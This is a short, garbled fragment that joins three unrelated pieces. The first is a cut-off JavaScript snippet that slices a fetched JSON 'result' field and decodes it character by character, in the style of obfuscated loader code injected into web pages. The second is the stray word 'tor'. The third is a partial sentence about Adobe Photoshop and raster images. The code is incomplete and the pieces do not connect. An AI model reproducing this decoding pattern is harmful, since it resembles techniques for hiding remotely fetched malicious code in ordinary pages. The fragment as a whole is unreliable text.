
re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
tor
ing raster images and digital art. Adobe Photoshop provides